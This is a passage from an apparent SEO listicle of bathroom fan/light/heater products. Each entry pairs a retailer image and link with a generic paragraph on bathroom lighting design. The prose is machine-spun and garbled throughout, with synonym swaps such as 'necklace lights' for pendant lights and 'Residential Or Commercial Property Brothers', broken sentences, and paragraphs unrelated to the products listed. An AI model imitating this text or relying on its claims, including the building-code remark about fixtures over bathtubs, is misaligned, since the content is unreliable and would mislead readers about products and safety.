<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-awesome-new-white-bathroom-fan-1-5-sone-80-cfm-integrated-heater-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-awesome-new-white-bathroom-fan-1-5-sone-80-cfm-integrated-heater-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from New White Bathroom Fan 1 5 Sone 80 CFM Integrated Heater</b>. Source Image: <a href="https://i.ebayimg.com/images/i/302006604027-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="https://www.ebay.com/itm/New-White-Bathroom-Fan-1-5-Sone-80-CFM-Integrated-Heater-and-Light-Exhaust-Vent/302006604027" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>For additional suggestions, our gallery of bathroom lighting pictures offers ideas for component placement, in addition to today&#8217;s most prominent decor fads. These pre-designed scenes include whatever from lighting to restroom mirrors in contemporary and also standard. Surf, find an appearance you such as, and also merely click to acquire the styles or an elegant vanity light in scene!.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Broan_100_CFM_Exhaust_Bathroom_Fan_with_Heater_Reviews">6. Broan 100 CFM Exhaust Bathroom Fan with Heater &amp; Reviews</span></h2>
<p><img title="Broan 100 CFM Exhaust Bathroom Fan with Heater BRN1171" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-beautiful-broan-100-cfm-exhaust-bathroom-fan-with-heater-amp-reviews-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-beautiful-broan-100-cfm-exhaust-bathroom-fan-with-heater-amp-reviews-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from Broan 100 CFM Exhaust Bathroom Fan with Heater &amp; Reviews</b>. Source Image: <a href="https://secure.img2-fg.wfcdn.com/im/f7b53de7/resize-h1800-p1-w1800%5Ecompr-r85/3276/32764819/100+CFM+Exhaust+Bathroom+Fan+with+Heater.jpg" target="_blank" rel="noopener noreferrer">www.wayfair.com</a>. Visit this site for details: <a href="https://www.wayfair.com/Broan-100-CFM-Exhaust-Bathroom-Fan-with-Heater-BRN1171.html" target="_blank" rel="noopener noreferrer">www.wayfair.com</a></p>
<p>There&#8217;s absolutely nothing dreamy or extravagant regarding a basic ceiling light in the washroom. Find out just how developers take washrooms from blah to fantastic with using light fixtures, ornamental wall sconces, perimeter and also recessed lighting.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Broan_100HFL_100CFM_Bathroom_Fan_Directional_Heater">7. Broan 100HFL 100CFM Bathroom Fan Directional Heater</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-unique-broan-100hfl-100cfm-bathroom-fan-directional-heater-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-unique-broan-100hfl-100cfm-bathroom-fan-directional-heater-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from Broan 100HFL 100CFM Bathroom Fan Directional Heater</b>. Source Image: <a href="http://i.ebayimg.com/images/i/282067401040-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/Broan-100HFL-100CFM-Bathroom-Fan-Directional-Heater-Fluorescent-Light-/282067401040" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Residential Or Commercial Property Brothers Drew and also Jonathon Scott provided this small shower room a big dose of prestige with oh-so-chic touches like silver-foil wallpaper, an antique mirror as well as a gold-leafed clawfoot bathtub covered by a tiny crystal chandelier. While hanging lighting directly above a bathtub looks great, make sure to adhere to building codes for your location. Numerous define that the base of the chandelier or any pendant-style light be a minimum of 8 feet over the bathtub with the concept that you should not be able to touch any type of part of the component while standing in a bathtub loaded with water.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Bathroom_Fans_with_Heater_Amazon">8. Bathroom Fans with Heater Amazon</span></h2>
<p><img title="7a458m63htqoku7" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-best-of-bathroom-fans-with-heater-amazon-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-best-of-bathroom-fans-with-heater-amazon-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from Bathroom Fans with Heater Amazon</b>. Source Image: <a href="https://images-na.ssl-images-amazon.com/images/I/51xXAgyW+qL._SR500,500_.jpg" target="_blank" rel="noopener noreferrer">www.amazon.com</a>. Visit this site for details: <a href="https://www.amazon.com/slp/bathroom-fans-with-heater/7a458m63htqoku7" target="_blank" rel="noopener noreferrer">www.amazon.com</a></p>
<p>The method to effectively lighting a restroom while developing a luxurious feeling, states designer Scott Arthur Yerkey, is to use several layers. Consist of makeup lighting along with wall sconces, area ornamental ceiling lights over the tub location as well as light up any kind of art showed.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Bathroom_Fan_Shower_Fan_Super_Quite_Exhaust_Heater_Light">9. Bathroom Fan Shower Fan Super Quite Exhaust Heater Light</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-inspirational-bathroom-fan-shower-fan-super-quite-exhaust-heater-light-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-inspirational-bathroom-fan-shower-fan-super-quite-exhaust-heater-light-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from Bathroom Fan Shower Fan Super Quite Exhaust Heater Light</b>. Source Image: <a href="http://i.ebayimg.com/images/i/181342031611-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/Bathroom-Fan-Shower-Fan-Super-Quite-Exhaust-Heater-Light-Combination-110-Cfm-/181342031611" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Lonnie Unger, head of state of Susan Fredman Design Group, suggests including a glamorous appearance to your shower room by thinking of what&#8217;s inside your fashion jewelry box. The flashy illumination is the excellent enhance to this powder room&#8217;s gold damask wallpaper.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Delta_Breez_Delta_Breez_Radiance_80_CFM_Fan_Light_bo">10. Delta Breez Delta Breez Radiance 80 CFM Fan Light bo</span></h2>
<p><img title="Delta Breez Radiance 80 CFM Fan Light bo w Heater RAD80L traditional bathroom exhaust fans" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-awesome-delta-breez-delta-breez-radiance-80-cfm-fan-light-bo-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-awesome-delta-breez-delta-breez-radiance-80-cfm-fan-light-bo-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from Delta Breez Delta Breez Radiance 80 CFM Fan Light bo</b>. Source Image: <a href="https://st.hzcdn.com/simgs/d80122ed06a2bce4_4-7804/traditional-bathroom-exhaust-fans.jpg" target="_blank" rel="noopener noreferrer">www.houzz.com</a>. Visit this site for details: <a href="http://www.houzz.com/photos/47180662/Delta-Breez-Radiance-80-CFM-Fan-Light-Combo-w-Heater-RAD80L-traditional-bathroom-exhaust-fans" target="_blank" rel="noopener noreferrer">www.houzz.com</a></p>
<p>When you&#8217;re trying to find a dreamy washroom appearance, do not get lugged away with the layout system, states Sarah Barnard of Sarah Barnard Layout in Santa Monica, Calif. A fan of Nesson lights items, she chooses two straightforward wall sconces that resemble candle holders to light the vanity location. Along with a dimmer button, the white glass diffuses the light in the space, while a color palette of blues and also grays established the mood.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Panasonic_WhisperWarm_110_CFM_Ceiling_Exhaust_Bath_Fan">11. Panasonic WhisperWarm 110 CFM Ceiling Exhaust Bath Fan</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-best-of-panasonic-whisperwarm-110-cfm-ceiling-exhaust-bath-fan-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-best-of-panasonic-whisperwarm-110-cfm-ceiling-exhaust-bath-fan-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from Panasonic WhisperWarm 110 CFM Ceiling Exhaust Bath Fan</b>. Source Image: <a href="https://images.homedepot-static.com/productImages/82ff3985-bcc6-4304-aaf0-fccb74997e5e/svn/panasonic-bath-fans-fv-11vhl2-64_1000.jpg" target="_blank" rel="noopener noreferrer">www.homedepot.com</a>. Visit this site for details: <a href="https://www.homedepot.com/p/Panasonic-WhisperWarm-110-CFM-Ceiling-Exhaust-Bath-Fan-with-Light-and-Heater-FV-11VHL2/203762030" target="_blank" rel="noopener noreferrer">www.homedepot.com</a></p>
<p>The light, feminine sensation of this restroom is enhanced by a trendy light fixture over the bathtub. Since in a shower room meant for luxuriating, teardrop crystals are constantly a great idea. That wouldn&#8217;t really feel relaxed, revitalized, and restored after a little time in this room?.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Air_King_AK55L_70CFM_Bathroom_Heater_Exhaust_Fan_Light">12. Air King AK55L 70CFM Bathroom Heater Exhaust Fan &amp; Light</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-best-of-air-king-ak55l-70cfm-bathroom-heater-exhaust-fan-amp-light-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-best-of-air-king-ak55l-70cfm-bathroom-heater-exhaust-fan-amp-light-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from Air King AK55L 70CFM Bathroom Heater Exhaust Fan &amp; Light</b>. Source Image: <a href="http://assets.suredone.com/2465/media-photos/470740-air-king-ak55l-70cfm-bathroom-heater-exhaust-fan-light-combination.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/Air-King-AK55L-70CFM-Bathroom-Heater-Exhaust-Fan-Light-Combination-/272042396008" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>An all-white washroom establishes a tone that&#8217;s so fresh and so clean, clean. This restroom is likewise a lesson in exactly how to harness all-natural light to decrease the stress on lighting fixtures; smaller flush-mount lights will still offer plenty of light, taking into consideration the method the adequate natural light brightens the white wall surfaces, ceiling, as well as tub.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Broan_100_CFM_Bathroom_Fan_with_Heater_and_Light_Reviews">13. Broan 100 CFM Bathroom Fan with Heater and Light &amp; Reviews</span></h2>
<p><img title="Broan 100 CFM Bathroom Fan with Heater and Light BRN2193" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-unique-broan-100-cfm-bathroom-fan-with-heater-and-light-amp-reviews-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-unique-broan-100-cfm-bathroom-fan-with-heater-and-light-amp-reviews-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from Broan 100 CFM Bathroom Fan with Heater and Light &amp; Reviews</b>. Source Image: <a href="https://secure.img1.wfcdn.com/lf/maxsquare/hash/971/32764679/1/Broan-100-CFM-Bathroom-Fan-with-Heater-and-Light.jpg" target="_blank" rel="noopener noreferrer">www.wayfair.com</a>. Visit this site for details: <a href="https://www.wayfair.com/Broan-100-CFM-Bathroom-Fan-with-Heater-and-Light-BRN2193.html" target="_blank" rel="noopener noreferrer">www.wayfair.com</a></p>
<p>In a darker washroom with more earthy, all-natural d cor, it makes sense to double down on the lights before the mirror to ensure the right level of brightness. Smaller necklace lights are likewise an excellent alternative for smaller restrooms where wall space is restricted.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Broan_QTX110HL_White_Ultra_Silent_Bathroom_Exhaust_Fan">14. Broan QTX110HL White Ultra Silent Bathroom Exhaust Fan</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-unique-broan-qtx110hl-white-ultra-silent-bathroom-exhaust-fan-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-unique-broan-qtx110hl-white-ultra-silent-bathroom-exhaust-fan-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from Broan QTX110HL White Ultra Silent Bathroom Exhaust Fan</b>. Source Image: <a href="http://i.ebayimg.com/images/i/400980540683-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/Broan-QTX110HL-White-Ultra-Silent-Bathroom-Exhaust-Fan-with-Light-and-Heater-/400980540683" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>The pendant light in this bathroom is proof that locating your best light could take you on a more social trip. In this case, the combination of a Moroccan pendant light with colorful formed tiles provides the area illumination, energy, as well as worldly taste.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Bathroom_Vent_Fan_with_Light_and_Heater_70_CFM_Ceiling">15. Bathroom Vent Fan with Light and Heater 70 CFM Ceiling</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-lovely-bathroom-vent-fan-with-light-and-heater-70-cfm-ceiling-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-lovely-bathroom-vent-fan-with-light-and-heater-70-cfm-ceiling-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from Bathroom Vent Fan with Light and Heater 70 CFM Ceiling</b>. Source Image: <a href="https://autodstools-res.cloudinary.com/images/c_limit,f_auto,fl_lossy,h_500,q_auto,w_500/elhniruoti4axwktzats/Bathroom-Vent-Fan-with-Light-and-Heater-70-CFM-Ceiling-Exhaust-1300W-Heat-Combo" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="https://www.ebay.com/itm/Bathroom-Vent-Fan-with-Light-and-Heater-70-CFM-Ceiling-Exhaust-1300W-Heat-Combo-/254129764785" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>In a washroom that balances old and new designs for an eclectic mix, midcentury sconces are the best fit. The heat of the copper finish on the sconces really brings out the warm glow of the paint shade on the wall surfaces. Take into consideration the lovely, softly cozy result your very own personal magic-hour filter.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_New_Broan_655_Heater_and_Heater_Bath_Fan_with_Light">16. New Broan 655 Heater and Heater Bath Fan with Light</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-best-of-new-broan-655-heater-and-heater-bath-fan-with-light-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-best-of-new-broan-655-heater-and-heater-bath-fan-with-light-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from New Broan 655 Heater and Heater Bath Fan with Light</b>. Source Image: <a href="http://ecx.images-amazon.com/images/I/51kV1JBrpFL._SL1200_.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/NEW-Broan-655-Heater-and-Heater-Bath-Fan-with-Light-Combination-/261652419478" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>A tidy, fresh restroom asks for illumination in the same ambiance. Sure, bulbs as well as electrical power contribute in keeping it great, however in this case, it&#8217;s all about the products being lit up: Matte and shiny coatings in addition to ceramic as well as timber surfaces are all juxtaposed for an effortlessly layered texture mix.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_NuTone_100_CFM_Ceiling_Bathroom_Exhaust_Fan_with_Light_and">17. NuTone 100 CFM Ceiling Bathroom Exhaust Fan with Light and</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-luxury-nutone-100-cfm-ceiling-bathroom-exhaust-fan-with-light-and-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-luxury-nutone-100-cfm-ceiling-bathroom-exhaust-fan-with-light-and-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from NuTone 100 CFM Ceiling Bathroom Exhaust Fan with Light and</b>. Source Image: <a href="https://images.homedepot-static.com/productImages/884218ae-3f0f-4c23-acc5-7de2d6fb439f/svn/white-nutone-bath-fans-qt9093wh-64_1000.jpg" target="_blank" rel="noopener noreferrer">www.homedepot.com</a>. Visit this site for details: <a href="https://www.homedepot.com/p/NuTone-100-CFM-Ceiling-Bathroom-Exhaust-Fan-with-Light-and-Heater-QT9093WH/100088407" target="_blank" rel="noopener noreferrer">www.homedepot.com</a></p>
<p>Restroom lights is not only helpful for offering intense job lights yet it also showcases style as well as layout aspects. Washroom lights implies greater than just mounting a fixture for brighter vanity lighting; modern-day bathroom light present striking layout components incorporated with power performance and intense LEDs. Light bars, in some cases called bath bars, can be placed in different places in your shower room to create the precise look you want, while necklaces, recessed lights, and washroom wall surface lights finish the appearance.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_How_to_Replace_the_Heater_Element_on_a_NuTone_Broan_Fan">18. How to Replace the Heater Element on a NuTone Broan Fan</span></h2>
<p><img title="watch v=yl7sKzTObxc" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-fresh-how-to-replace-the-heater-element-on-a-nutone-broan-fan-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-fresh-how-to-replace-the-heater-element-on-a-nutone-broan-fan-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from How to Replace the Heater Element on a NuTone Broan Fan</b>. Source Image: <a href="https://i.ytimg.com/vi/yl7sKzTObxc/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=yl7sKzTObxc" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Restroom light fixture alternatives abound and no matter what your design is, you re certain to discover one that s right for your space. Among one of the most typical bathroom light styles is the bath bar. The adaptability and also portable profile permit these components to be set up in recessed locations along with over sinks and vanities. These fixtures have a streamlined shape that completely compliments modern d cor and also saves room. Bathroom bars with globe shades are a traditional style that has been fine-tuned throughout the years to consist of very modernized styles. Lighted mirrors are also another popular bathroom lighting selection that not just saves area however enhances brightness when light reflects off the mirror. When it pertains to shower room lights, you are just restricted by your creative imagination.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_NuTone_70_CFM_Ceiling_Bathroom_Exhaust_Fan_with_Light_and">19. NuTone 70 CFM Ceiling Bathroom Exhaust Fan with Light and</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-luxury-nutone-70-cfm-ceiling-bathroom-exhaust-fan-with-light-and-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-luxury-nutone-70-cfm-ceiling-bathroom-exhaust-fan-with-light-and-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from NuTone 70 CFM Ceiling Bathroom Exhaust Fan with Light and</b>. Source Image: <a href="https://images.homedepot-static.com/productImages/cbd45945-93db-47e2-a786-92bd65c9db3c/svn/white-nutone-bath-fans-665rp-64_1000.jpg" target="_blank" rel="noopener noreferrer">www.homedepot.com</a>. Visit this site for details: <a href="https://www.homedepot.com/p/NuTone-70-CFM-Ceiling-Bathroom-Exhaust-Fan-with-Light-and-1300-Watt-Heater-665RP/100198855" target="_blank" rel="noopener noreferrer">www.homedepot.com</a></p>
<p>Discover a range of moist as well as wet rated bathroom lights as well as vanity mirrors from top brand names like Tech Lights, Kichler, and also Visual Comfort. The selection of bathroom and vanity lights readily available from these key developers allow you to locate the ideal fixture for virtually any interior decoration style. Cutting-edge restroom components are likewise readily available from George Kovacs that embody a contemporary yet classy aesthetic you&#8217;ll be sure to like. If you re drawn to more minimal layouts, SONNEMAN Illumination offers a selection of contemporary bathroom lights alternatives for an ageless appearance. Last but not least, make your washroom energy efficient by picking LED shower room lighting from Modern Forms.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Single_Bulb_Fan_Heater_Bath_Bathroom_Shower_Bathtub_250">20. Single Bulb Fan Heater Bath Bathroom Shower Bathtub 250</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-beautiful-single-bulb-fan-heater-bath-bathroom-shower-bathtub-250-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-beautiful-single-bulb-fan-heater-bath-bathroom-shower-bathtub-250-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from Single Bulb Fan Heater Bath Bathroom Shower Bathtub 250</b>. Source Image: <a href="http://i.ebayimg.com/images/i/271474725802-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/Single-Bulb-Fan-Heater-Bath-Bathroom-Shower-Bathtub-250-Watt-Bulb-Heat-Lamp-Bath-/271474725802" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<hr />
<p>&nbsp;<br />
Once you ve considered where you re going to mount your fixture, it s time to pick one out that matches the d cor of your bathroom and also attract your individual design. Determine the square footage of your space, in addition to the dimension of the shower room fixtures. This will certainly aid you stay clear of acquiring an oversized or small component that will keep an eye out of area in your washroom.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_80_CFM_Bathroom_Fan_with_Heater_and_Light">21. 80 CFM Bathroom Fan with Heater and Light</span></h2>
<p><img title="Aero Pure 80 CFM Bathroom Fan with Heater and Light A515A YAE1000" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-lovely-80-cfm-bathroom-fan-with-heater-and-light-of-bathroom-fan-light-heater-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-lovely-80-cfm-bathroom-fan-with-heater-and-light-of-bathroom-fan-light-heater-scaled.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from 80 CFM Bathroom Fan with Heater and Light</b>. Source Image: <a href="https://secure.img.wfrcdn.com/lf/maxsquare/hash/9669/3471949/1/Aero-Pure-80-CFM-Bathroom-Fan-with-Heater-and-Light-A515A.jpg" target="_blank" rel="noopener noreferrer">www.wayfair.com</a>. Visit this site for details: <a href="https://www.wayfair.com/Aero-Pure-80-CFM-Bathroom-Fan-with-Heater-and-Light-A515A-YAE1000.html" target="_blank" rel="noopener noreferrer">www.wayfair.com</a></p>
<hr />
<p>&nbsp;<br />
Put on t regulation out shower room necklace lights, as these can be installed in lieu of a traditional bath bar for streamlined and also contemporary bathroom lights. Flushmount light components are another prominent washroom illumination choice with a huge selection of colors, styles, as well as coatings.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_NuTone_70_CFM_Ceiling_Bathroom_Exhaust_Fan_with_Light_and">22. NuTone 70 CFM Ceiling Bathroom Exhaust Fan with Light and</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-elegant-nutone-70-cfm-ceiling-bathroom-exhaust-fan-with-light-and-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-elegant-nutone-70-cfm-ceiling-bathroom-exhaust-fan-with-light-and-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from NuTone 70 CFM Ceiling Bathroom Exhaust Fan with Light and</b>. Source Image: <a href="https://images.homedepot-static.com/productImages/931bd1f3-9267-4e64-8785-341f937b8c28/svn/white-nutone-bath-fans-9093wh-64_1000.jpg" target="_blank" rel="noopener noreferrer">www.homedepot.com</a>. Visit this site for details: <a href="https://www.homedepot.com/p/NuTone-70-CFM-Ceiling-Bathroom-Exhaust-Fan-with-Light-and-Heater-9093WH/100599269" target="_blank" rel="noopener noreferrer">www.homedepot.com</a></p>
<hr />
<p>&nbsp;<br />
Aside from style, damp or damp ranking, as well as d cor, there are some other considerations when selecting the best shower room light. Some bathroom components call for professional installation, so be sure to check out the noted specs before attempting to Do It Yourself. You must additionally keep in mind of the type of lighting the fixture gives considering that this can range from LED bathroom lighting to fluorescent to incandescent. Comprehending the benefits and drawbacks of each lighting type can additionally help you make your decision. Should you locate on your own struggling with choosing a fixture, you can easily access layout recommendations and also live chat with a design specialist for instant solutions. And also when you have your illumination choices called in, consider various other accents you might wish to include in the space to absolutely bring it to life.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Broan_164_2_Bulb_Ventilation_Heater_Bath_Fan_with_Lights">23. Broan 164 2 Bulb Ventilation Heater Bath Fan with Lights</span></h2>
